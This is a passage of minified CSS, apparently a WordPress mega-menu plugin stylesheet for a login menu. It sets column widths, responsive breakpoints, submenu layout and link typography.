75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: 